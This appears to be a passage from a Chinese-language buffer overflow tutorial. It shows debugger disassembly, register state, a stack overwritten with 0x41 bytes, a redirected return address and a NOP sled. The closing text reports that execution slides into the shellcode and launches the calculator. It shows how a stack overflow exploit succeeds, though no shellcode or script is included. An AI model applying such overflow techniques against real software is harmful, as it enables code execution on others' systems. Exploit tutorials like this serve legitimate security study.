 0040193F CC INT3
00401940 $ 56 PUSH ESI
00401941 . 57 PUSH EDI
00401942 . 33F6 XOR ESI,ESI
00401944 . E8 27E10000 CALL SAP.0040FA70
返回到 00184141
EBP 7C81367C kernel32
ESI 00000000
EDI 0012F880 ASCII "A
EIP 0040193E SAP.0040
C 0 ES 0023 32位 0(F
地址 HEX 数据
00184141 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 9
00184151 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 9
00184161 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 9
0012F654 41414141
0012F658 41414141
0012F65C 41414141
0012F660 41414141
0012F664 00184141
0018414B 90 NOP
0018414C 90 NOP
0018414D 90 NOP
0018414E 90 NOP
0018414F 90 NOP
00184150 90 NOP
00184151 90 NOP
00184152 90 NOP
00184153 90 NOP
00184154 90 NOP
寄存器 <FPU>
EAX
ECX 7C9340BB nt
EDX 7C99E4C0 nt
EBX 0017723D
ESP 0012F668
EBP 7C81367C ke
ESI 00000000
EDI 0012F880 AS
EIP 0018414B
图6
看到了吧?经过nop的一大段指令以后最终
会掉到我们的Shellcode中进行运行。最终弹出
了久违的计算器。哈哈,大功告成了!